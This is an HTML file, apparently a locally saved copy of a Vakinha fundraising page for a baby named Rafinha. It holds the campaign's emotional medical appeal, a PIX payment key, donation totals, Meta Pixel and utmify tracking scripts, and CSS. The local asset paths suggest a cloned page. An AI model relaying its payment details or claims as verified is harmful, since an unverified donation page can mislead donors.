



<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
  <title data-next-head="">Ajude o cérebro do Rafinha a continuar tentando | Organizada por Paulo</title>
  <meta charset="utf-8" data-next-head="">
  <meta name="viewport" content="width=device-width, initial-scale=1.0" data-next-head="">
  <meta name="description"
    content="A vaquinha Ajude o cérebro do Rafinha a continuar tentando foi criada no dia 25/07/2025 na categoria Saúde / Tratamentos com meta de R$ 500.000,00. Ela já recebeu 1496 doações. Ajude você também!"
    data-next-head="">
  <!-- Meta Pixel Code -->
  <script>
    !function (f, b, e, v, n, t, s) {
      if (f.fbq) return; n = f.fbq = function () {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
      n.queue = []; t = b.createElement(e); t.async = !0;
      t.src = v; s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2330554544350674');
    fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=2330554544350674&ev=PageView&noscript=1" /></noscript>
  <!-- End Meta Pixel Code -->

  <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids
    async defer></script>
  <link rel="icon" href="images/favicon.ico" type="image/x-icon" data-next-head="">
  <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" data-next-head="">
  <link rel="apple-touch-icon" href="images/apple-touch-icon.png" data-next-head="">
  <link rel="apple-touch-icon" sizes="57x57" href="images/apple-touch-icon-57x57.png" data-next-head="">
  <link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png" data-next-head="">
  <link rel="apple-touch-icon" sizes="76x76" href="images/apple-touch-icon-76x76.png" data-next-head="">
  <link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png" data-next-head="">
  <link rel="apple-touch-icon" sizes="120x120" href="images/apple-touch-icon-120x120.png" data-next-head="">
  <link rel="apple-touch-icon" sizes="144x144" href="images/apple-touch-icon-144x144.png" data-next-head="">
  <link rel="apple-touch-icon" sizes="152x152" href="images/apple-touch-icon-152x152.png" data-next-head="">
  <link rel="canonical" href="https://www.vakinha.com.br/vaquinha/vamos-ajudar-o-rafinha-a-vencer" data-next-head="">
  <script type="application/ld+json"
    data-next-head="">{"@context":"https://schema.org","@type":"Organization","name":"Vakinha","legalName":"Vakinha Plataforma de Arrecadação Ltda","url":"https://www.vakinha.com.br","logo":"https://static.vakinha.com.br/static/v4/logo.png","description":"Milhares de pessoas arrecadam mais no Vakinha. Crie sua vaquinha grátis e conte com milhões de doadores para ajudar sua causa.","foundingDate":"2009","taxID":"22.831.673/0001-26","areaServed":"BR","address":{"@type":"PostalAddress","addressLocality":"Porto Alegre","addressRegion":"RS","addressCountry":"BR"},"sameAs":["https://www.facebook.com/Vakinha.com.br","https://www.instagram.com/vakinha","https://www.youtube.com/channel/UCQXfS5M0UZ-3OLtC8MlgNoA","https://www.tiktok.com/@onlinevakinha","https://x.com/vakinha","https://www.linkedin.com/company/vakinha/posts/?feedView=all"],"contactPoint":{"@type":"ContactPoint","contactType":"Atendimento ao cliente","telephone":"+55-51-3500-0299","url":"https://www.vakinha.com.br/fale-conosco","availableLanguage":"Portuguese"}}</script>
  <link rel="preload" fetchpriority="high"
    href="https://static.vakinha.com.br/uploads/vakinha/image/5639605/f3a66038-1641-4a28-963e-36602d174f13.jpeg?ims=700x410"
    as="image" data-next-head="">
  <meta name="robots" content="index, follow, max-image-preview:large" data-next-head="">
  <meta property="fb:app_id" content="384822005017520" data-next-head="">
  <meta property="og:type" content="website" data-next-head="">
  <meta property="og:url" content="https://www.vakinha.com.br/vaquinha/vamos-ajudar-o-rafinha-a-vencer"
    data-next-head="">
  <meta property="og:title" content="Ajude o Rafinha a sobreviver mais 1 dia" data-next-head="">
  <meta property="og:description"
    content="Ele é só um bebê, mas já luta mais do que muita gente luta a vida inteira. Ajude o Rafinha a continuar tentando — cada doação e cada compartilhamento aproximam ele de um futuro com dignidade."
    data-next-head="">
  <meta property="og:image" content="images/f3a66038-1641-4a28-963e-36602d174f13_1.jpeg" data-next-head="">
  <meta property="og:image:secure_url" content="images/f3a66038-1641-4a28-963e-36602d174f13_1.jpeg" data-next-head="">
  <meta property="og:locale" content="pt_BR" data-next-head="">
  <meta property="og:site_name" content="Vaquinhas online | Vakinha.com.br" data-next-head="">
  <script type="application/ld+json"
    data-next-head="">{"@context":"https://schema.org","@type":"NewsArticle","headline":"Ajude o cérebro do Rafinha a continuar tentando","image":["https://static.vakinha.com.br/uploads/vakinha/image/5639605/f3a66038-1641-4a28-963e-36602d174f13.jpeg?ims=1200x630","https://static.vakinha.com.br/uploads/vakinha/image/5639605/f3a66038-1641-4a28-963e-36602d174f13.jpeg?ims=340x170","https://static.vakinha.com.br/uploads/vakinha/image/5639605/f3a66038-1641-4a28-963e-36602d174f13.jpeg?ims=700x410"],"articleBody":"No dia 05/01, nossas esperanças de uma cirurgia e de uma recuperação quase plena para o Rafinha foram profundamente abaladas.A nova ressonância mostrou que os dois lados do cérebro não se desenvolveram.mpossível.Esse foi um baque enorme para nós como família. Mas não foi o fim da luta.Agora, o caminho é outro: tratamento contínuo, terapias intensivas e acompanhamento com os melhores profissionais possíveis, para que o Rafinha tenha o máximo de desenvolvimento, conforto e qualidade de vida dentro da realidade dele.Além das terapias, o Rafinha precisa de equipamentos adequados. Um carrinho especial, essencial para o conforto, postura e dignidade dele, custa cerca de R$ 20.000.Por isso, pedimos a sua ajuda.Cada contribuição, cada compartilhamento, nos aproxima de oferecer ao Rafinha cuidado, conforto e dignidade.O Rafinha precisa de todos nós.E nós agradecemos de coração por qualquer apoio. ----💙Pessoal, ontem (04/12) descobrimos que o caso do Rafinha se agravou.Ele vai precisar remover o quanto antes metade do cérebro — a parte direita — para ter reais chances de viver.Essa cirurgia precisa acontecer no máximo nos próximos 3 meses.Pelo SUS, ele aguardará no mínimo mais de um ano na fila, e no particular os melhores especialistas não atendem pelo convênio.Por isso, pedimos ajuda: nos ajudem a realizar a cirurgia em janeiro.Seja doando o valor mínimo ou simplesmente compartilhando, qualquer gesto aproxima o Rafinha da chance de continuar lutando.💙 Hoje o Rafinha tem 11 meses.Apesar de toda a força e vontade de viver, ele enfrenta grandes desafios no desenvolvimento:\nAinda não consegue sentar sozinho\n\n\nNão rola de um lado para o outro\n\nNão levanta o pescoço quando está deitado\nE não consegue segurar os brinquedos\n\nCada pequena conquista é uma vitória imensa — e cada dia é uma luta por mais autonomia, mais descobertas e mais esperança.🙏 Precisamos do seu apoio para seguir garantindo os tratamentos, terapias e estímulos que podem mudar o futuro do Rafinha.Com a sua ajuda, ele pode dar passos que hoje ainda parecem distantes — mas estão ao alcance com amor, cuidado e solidariedade.🧡 A história do Rafinha — e por que ele precisa de vocêO Rafinha é o nosso bebê. Tão pequeno… e já tão guerreiro.Com apenas 2 meses e 28 dias, ele teve sua primeira convulsão. Daí em diante, nossa vida virou de cabeça para baixo: uma maratona de exames, internações e consultas até chegarmos a dois diagnósticos raríssimos:🧠 Hemimegalencefalia parcial direita🧠 Displasia cerebelar direita e atrofia cerebelar esquerdaEssas condições afetam diretamente o desenvolvimento, o equilíbrio, a coordenação e causam crises frequentes. É como se o cérebro do Rafinha o travasse por dentro.Hoje ele tem apenas 5 meses — e já passou por 4 internações, uma delas para tratar a Síndrome de West, que agrava ainda mais o quadro. Nesta última, já são mais de 17 dias dentro do hospital, sem previsão de alta.⚕️ O que o Rafinha precisaO tratamento do Rafinha é para a vida toda. Vai muito além de medicamentos e internações: envolve terapias diárias, estímulos precoces, equipamentos, especialistas e acompanhamento constante. Cada etapa é fundamental para que ele tenha chance de se desenvolver, brincar, aprender e ter qualidade de vida.Mesmo com os pais empregados, os custos ultrapassam em muito qualquer possibilidade de sustento apenas familiar. É um cuidado especializado, longo e caro — mas que pode transformar a vida dele. A meta foi calculada para garantir anos de tratamento contínuo, acesso às melhores terapias e também para estar preparado caso seja necessário realizar, além de todo esse cuidado, ao menos duas cirurgias particulares de remoção de parte do lado direito do cérebro — procedimentos de altíssima complexidade que podem mudar o futuro do Rafinha. 🙏 Como você pode ajudarCada doação, cada compartilhamento e cada oração fazem diferença. Se cada pessoa doar um pouco — R$ 5, R$ 10, R$ 20 — e compartilhar, a corrente cresce.O Rafinha é só um bebê. Mas com sua ajuda, ele pode ter um futuro com dignidade, cuidado e esperança.De coração, muito obrigado.Rafinha e família. ","datePublished":"2025-07-25T18:05:12.146-03:00","dateModified":"2025-07-25T18:05:12.146-03:00","author":[{"@type":"Person","name":"Paulo","url":"https://vakinha.com.br/usuario/paulo-alberto-boesing"}],"publisher":{"@type":"Organization","name":"Vakinha","logo":{"@type":"ImageObject","contentUrl":"https://static.vakinha.com.br/static/v4/LOGO.png?ims=500x"}}}</script>
  <script type="application/ld+json"
    data-next-head="">{"@context":"https://schema.org","@type":"DonateAction","currency":"BRL","value":113963.55,"name":"Ajude o cérebro do Rafinha a continuar tentando","description":"No dia 05/01, nossas esperanças de uma cirurgia e de uma recuperação quase plena para o Rafinha foram profundamente abaladas.A nova ressonância mostrou que os dois lados do cérebro não se desenvolveram.Esse foi um baque enorme para nós como família. Mas não foi o fim da luta.Agora, o caminho é outro: tratamento contínuo, terapias intensivas e acompanhamento com os melhores profissionais possíveis, para que o Rafinha tenha o máximo de desenvolvimento, conforto e qualidade de vida dentro da realidade dele.Além das terapias, o Rafinha precisa de equipamentos adequados. Um carrinho especial, essencial para o conforto, postura e dignidade dele, custa cerca de R$ 20.000.Por isso, pedimos a sua ajuda.Cada contribuição, cada compartilhamento, nos aproxima de oferecer ao Rafinha cuidado, conforto e dignidade.O Rafinha precisa de todos nós.E nós agradecemos de coração por qualquer apoio. ----💙Pessoal, ontem (04/12) descobrimos que o caso do Rafinha se agravou.Ele vai precisar remover o quanto antes metade do cérebro — a parte direita — para ter reais chances de viver.Essa cirurgia precisa acontecer no máximo nos próximos 3 meses.Pelo SUS, ele aguardará no mínimo mais de um ano na fila, e no particular os melhores especialistas não atendem pelo convênio.Por isso, pedimos ajuda: nos ajudem a realizar a cirurgia em janeiro.Seja doando o valor mínimo ou simplesmente compartilhando, qualquer gesto aproxima o Rafinha da chance de continuar lutando.💙 Hoje o Rafinha tem 11 meses.Apesar de toda a força e vontade de viver, ele enfrenta grandes desafios no desenvolvimento:\nAinda não consegue sentar sozinho\n\n\nNão rola de um lado para o outro\n\nNão levanta o pescoço quando está deitado\nE não consegue segurar os brinquedos\n\nCada pequena conquista é uma vitória imensa — e cada dia é uma luta por mais autonomia, mais descobertas e mais esperança.🙏 Precisamos do seu apoio para seguir garantindo os tratamentos, terapias e estímulos que podem mudar o futuro do Rafinha.Com a sua ajuda, ele pode dar passos que hoje ainda parecem distantes — mas estão ao alcance com amor, cuidado e solidariedade.🧡 A história do Rafinha — e por que ele precisa de vocêO Rafinha é o nosso bebê. Tão pequeno… e já tão guerreiro.Com apenas 2 meses e 28 dias, ele teve sua primeira convulsão. Daí em diante, nossa vida virou de cabeça para baixo: uma maratona de exames, internações e consultas até chegarmos a dois diagnósticos raríssimos:🧠 Hemimegalencefalia parcial direita🧠 Displasia cerebelar direita e atrofia cerebelar esquerdaEssas condições afetam diretamente o desenvolvimento, o equilíbrio, a coordenação e causam crises frequentes. É como se o cérebro do Rafinha o travasse por dentro.Hoje ele tem apenas 5 meses — e já passou por 4 internações, uma delas para tratar a Síndrome de West, que agrava ainda mais o quadro. Nesta última, já são mais de 17 dias dentro do hospital, sem previsão de alta.⚕️ O que o Rafinha precisaO tratamento do Rafinha é para a vida toda. Vai muito além de medicamentos e internações: envolve terapias diárias, estímulos precoces, equipamentos, especialistas e acompanhamento constante. Cada etapa é fundamental para que ele tenha chance de se desenvolver, brincar, aprender e ter qualidade de vida.Mesmo com os pais empregados, os custos ultrapassam em muito qualquer possibilidade de sustento apenas familiar. É um cuidado especializado, longo e caro — mas que pode transformar a vida dele. A meta foi calculada para garantir anos de tratamento contínuo, acesso às melhores terapias e também para estar preparado caso seja necessário realizar, além de todo esse cuidado, ao menos duas cirurgias particulares de remoção de parte do lado direito do cérebro — procedimentos de altíssima complexidade que podem mudar o futuro do Rafinha. 🙏 Como você pode ajudarCada doação, cada compartilhamento e cada oração fazem diferença. Se cada pessoa doar um pouco — R$ 5, R$ 10, R$ 20 — e compartilhar, a corrente cresce.O Rafinha é só um bebê. Mas com sua ajuda, ele pode ter um futuro com dignidade, cuidado e esperança.De coração, muito obrigado.Rafinha e família. ","target":{"@type":"EntryPoint","urlTemplate":"https://vakinha.com.br/vaquinha/vamos-ajudar-o-rafinha-a-vencer"},"recipient":{"@type":"Person","name":"Paulo","url":"https://vakinha.com.br/usuario/paulo-alberto-boesing"}}</script>
  <script type="application/ld+json"
    data-next-head="">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Como ajudar Paulo?","acceptedAnswer":{"@type":"Answer","text":"Fazendo uma doação diretamente pelo Vakinha.com.br Compartilhando a vaquinha nas suas redes sociais Divulgando para amigos e familiares que possam se sensibilizar com a causa Doando via PIX rafinha@vakinha.com.br."}},{"@type":"Question","name":"Quando a vaquinha foi criada?","acceptedAnswer":{"@type":"Answer","text":"A vaquinha Ajude o cérebro do Rafinha a continuar tentando foi criada em 25/07/2025."}},{"@type":"Question","name":"Qual a meta da vaquinha Ajude o cérebro do Rafinha a continuar tentando?","acceptedAnswer":{"@type":"Answer","text":"Meta: R$ 500.000,00."}},{"@type":"Question","name":"Como posso ajudar via chave PIX?","acceptedAnswer":{"@type":"Answer","text":"Chave PIX: rafinha@vakinha.com.br. Tipo de chave: E-mail. Importante: Ao fazer uma doação via PIX, entre em contato com o criador da vaquinha para informar sobre a doação, assim podemos agradecer e manter o controle das contribuições."}},{"@type":"Question","name":"Quanto a vaquinha já arrecadou?","acceptedAnswer":{"@type":"Answer","text":"Valor arrecadado: R$ 113.963,55 Percentual da meta: 24% Número de doadores: 1496 Última atualização: 30/07/2026"}}]}</script>
  <link rel="preload" href="fonts/b5215411e8ce7768-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous"
    data-next-font="size-adjust">
  <link rel="preload" href="fonts/155cae559bbd1a77-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous"
    data-next-font="size-adjust">
  <link rel="preload" href="fonts/25460892714ab800-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous"
    data-next-font="size-adjust">
  <link rel="preload" href="fonts/6d664cce900333ee-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous"
    data-next-font="size-adjust">
  <link rel="preload" href="fonts/9364c9a9ce248cb1-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous"
    data-next-font="size-adjust">
  <link rel="preload" href="fonts/7ff6869a1704182a-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous"
    data-next-font="size-adjust">
  <link rel="preload" href="fonts/4de1fea1a954a5b6-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous"
    data-next-font="size-adjust">
  <link rel="preload" href="fonts/756f9c755543fe29-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous"
    data-next-font="size-adjust">
  <link rel="preload" href="fonts/2fb5d94d8dca0cc5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous"
    data-next-font="size-adjust">
  <link rel="preload" href="fonts/904be59b21bd51cb-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous"
    data-next-font="size-adjust">
  <link rel="preload" href="css/cdd618e4d06e6581.css" as="style">
  <link rel="stylesheet" href="css/cdd618e4d06e6581.css" data-n-g="">
  <link rel="preload" href="css/a29a5c0337d7d678.css" as="style">
  <link rel="stylesheet" href="css/a29a5c0337d7d678.css" data-n-p="">
  <noscript data-n-css="">
  </noscript>
  <style id="__jsx-1632331453">
    html {
      font-family: 'Lato', 'Lato Fallback', arial, 'Montserrat', 'Montserrat Fallback', arial
    }
  </style>
  <style data-styled="" data-styled-version="5.3.11">
    .gduZIE {
      width: 100%;
      padding-right: 15px;
      padding-left: 15px;
      margin-right: auto;
      margin-left: auto;
    }

    /*!sc*/
    @media (min-width:576px) {
      .gduZIE {
        max-width: 540px;
      }
    }

    /*!sc*/
    @media (min-width:768px) {
      .gduZIE {
        max-width: 720px;
      }
    }

    /*!sc*/
    @media (min-width:992px) {
      .gduZIE {
        max-width: 960px;
      }
    }

    /*!sc*/
    @media (min-width:1200px) {
      .gduZIE {
        max-width: 1140px;
      }
    }

    /*!sc*/
    data-styled.g1[id="sc-aXZVg"] {
      content: "gduZIE,"
    }

    /*!sc*/
    .eWGeoZ {
      display: -ms-flexbox;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      margin-right: -15px;
      margin-left: -15px;
    }

    /*!sc*/
    data-styled.g2[id="sc-gEvEer"] {
      content: "eWGeoZ,"
    }

    /*!sc*/
    .khNLdt {
      position: relative;
      width: 100%;
      min-height: 1px;
      padding-right: 15px;
      padding-left: 15px;
    }

    /*!sc*/
    @media (min-width:992px) {
      .khNLdt {
        -ms-flex: 0 0 66.66666666666667%;
        -webkit-flex: 0 0 66.66666666666667%;
        -ms-flex: 0 0 66.66666666666667%;
        flex: 0 0 66.66666666666667%;
        max-width: 66.66666666666667%;
      }
    }

    /*!sc*/
    .eTWelm {
      position: relative;
      width: 100%;
      min-height: 1px;
      padding-right: 15px;
      padding-left: 15px;
    }

    /*!sc*/
    @media (min-width:992px) {
      .eTWelm {
        -ms-flex: 0 0 33.333333333333336%;
        -webkit-flex: 0 0 33.333333333333336%;
        -ms-flex: 0 0 33.333333333333336%;
        flex: 0 0 33.333333333333336%;
        max-width: 33.333333333333336%;
      }
    }

    /*!sc*/
    .khhZFc {
      position: relative;
      width: 100%;
      min-height: 1px;
      padding-right: 15px;
      padding-left: 15px;
    }

    /*!sc*/
    @media (min-width:768px) {
      .khhZFc {
        -ms-flex: 0 0 50%;
        -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
      }
    }

    /*!sc*/
    .iYwwGg {
      position: relative;
      width: 100%;
      min-height: 1px;
      padding-right: 15px;
      padding-left: 15px;
    }

    /*!sc*/
    @media (max-width:574px) {
      .iYwwGg {
        -ms-flex: 0 0 50%;
        -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
      }
    }

    /*!sc*/
    @media (min-width:768px) {
      .iYwwGg {
        -ms-flex: 0 0 50%;
        -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
      }
    }

    /*!sc*/
    .fvLRqu {
      position: relative;
      width: 100%;
      min-height: 1px;
      padding-right: 15px;
      padding-left: 15px;
    }

    /*!sc*/
    @media (max-width:574px) {
      .fvLRqu {
        -ms-flex: 0 0 50%;
        -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
      }
    }

    /*!sc*/
    @media (min-width:768px) {
      .fvLRqu {
        -ms-flex: 0 0 25%;
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
      }
    }

    /*!sc*/
    data-styled.g3[id="sc-eqUAAy"] {
      content: "khNLdt,eTWelm,khhZFc,iYwwGg,fvLRqu,"
    }

    /*!sc*/
    html {
      -webkit-box-sizing: border-box;
      box-sizing: border-box;
      -ms-overflow-style: scrollbar;
    }

    /*!sc*/
    *,
    *::before,
    *::after {
      -webkit-box-sizing: inherit;
      box-sizing: inherit;
    }

    /*!sc*/
    data-styled.g4[id="sc-global-czSCUT1"] {
      content: "sc-global-czSCUT1,"
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .iDPPOo {
      font-weight: 700;
      color: #282828;
      white-space: nowrap;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .iDPPOo * {
      color: #282828;
    }

    /*!sc*/
    @media (min-width:768px) {
      .iDPPOo {
        font-size: 16px;
        line-height: 24px;
      }

      .iDPPOo * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .iDPPOo {
        font-size: 16px;
        line-height: 24px;
      }

      .iDPPOo * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .jgfbN {
      font-weight: 700;
      color: #12D67A;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .jgfbN * {
      color: #12D67A;
    }

    /*!sc*/
    @media (min-width:768px) {
      .jgfbN {
        font-size: 14px;
        line-height: 21px;
      }

      .jgfbN * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .jgfbN {
        font-size: 14px;
        line-height: 21px;
      }

      .jgfbN * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .kRpTIg {
      font-weight: 700;
      color: #fff;
      white-space: nowrap;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .kRpTIg * {
      color: #fff;
    }

    /*!sc*/
    @media (min-width:768px) {
      .kRpTIg {
        font-size: 14px;
        line-height: 21px;
      }

      .kRpTIg * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .kRpTIg {
        font-size: 14px;
        line-height: 21px;
      }

      .kRpTIg * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .jCjieJ {
      font-weight: 400;
      color: #8a8a8a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: uppercase;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .jCjieJ * {
      color: #8a8a8a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .jCjieJ {
        font-size: 14px;
        line-height: 21px;
      }

      .jCjieJ * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .jCjieJ {
        font-size: 10px;
        line-height: 15px;
      }

      .jCjieJ * {
        font-size: 10px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .eMKAgq {
      margin: 0;
      font-weight: 700;
      color: #282828;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .eMKAgq * {
      color: #282828;
    }

    /*!sc*/
    @media (min-width:768px) {
      .eMKAgq {
        font-size: 32px;
        line-height: 38.4px;
      }

      .eMKAgq * {
        font-size: 32px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .eMKAgq {
        font-size: 24px;
        line-height: 28.799999999999997px;
      }

      .eMKAgq * {
        font-size: 24px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .gBNkAM {
      font-weight: 700;
      color: #3a3a3a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Lato', 'Lato Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .gBNkAM * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .gBNkAM {
        font-size: 16px;
        line-height: 24px;
      }

      .gBNkAM * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .gBNkAM {
        font-size: 14px;
        line-height: 21px;
      }

      .gBNkAM * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .dlBwvE {
      font-weight: 400;
      color: #3a3a3a;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .dlBwvE * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .dlBwvE {
        font-size: 14px;
        line-height: 21px;
      }

      .dlBwvE * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .dlBwvE {
        font-size: 12px;
        line-height: 18px;
      }

      .dlBwvE * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .jKFlAz {
      font-weight: 700;
      color: #3BA7B8;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
      cursor: pointer;
    }

    /*!sc*/
    .jKFlAz * {
      color: #3BA7B8;
    }

    /*!sc*/
    @media (min-width:768px) {
      .jKFlAz {
        font-size: 14px;
        line-height: 21px;
      }

      .jKFlAz * {
        font-size: 14px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .jKFlAz {
        font-size: 12px;
        line-height: 18px;
      }

      .jKFlAz * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .kTFsLt {
      font-weight: 700;
      color: #3a3a3a;
      -webkit-text-decoration: underline;
      text-decoration: underline;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
      cursor: pointer;
    }

    /*!sc*/
    .kTFsLt * {
      color: #3a3a3a;
    }

    /*!sc*/
    @media (min-width:768px) {
      .kTFsLt {
        font-size: 12px;
        line-height: 18px;
      }

      .kTFsLt * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .kTFsLt {
        font-size: 12px;
        line-height: 18px;
      }

      .kTFsLt * {
        font-size: 12px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .bvrBZr {
      font-weight: 700;
      color: #12D67A;
      white-space: nowrap;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .bvrBZr * {
      color: #12D67A;
    }

    /*!sc*/
    @media (min-width:768px) {
      .bvrBZr {
        font-size: 18px;
        line-height: 27px;
      }

      .bvrBZr * {
        font-size: 18px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .bvrBZr {
        font-size: 16px;
        line-height: 24px;
      }

      .bvrBZr * {
        font-size: 16px;
      }
    }

    /*!sc*/
    @import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap');

    /*!sc*/
    .fGoREw {
      font-weight: 400;
      color: #282828;
      white-space: nowrap;
      -webkit-text-decoration: none;
      text-decoration: none;
      text-transform: none;
      font-family: 'Montserrat', 'Montserrat Fallback', arial, Arial, sans-serif;
    }

    /*!sc*/
    .fGoREw * {
      color: #282828;
    }

    /*!sc*/
    @media (min-width:768px) {
      .fGoREw {
        font-size: 18px;
        line-height: 27px;
      }

      .fGoREw * {
        font-size: 18px;
      }
    }

    /*!sc*/
    @media (max-width:767px) {
      .fGoREw {
        font-size: 16px;
        line-height: 24px;
      }

      .fGoREw * {
        font-size: 16px;
      }
    }

    /*!sc*/
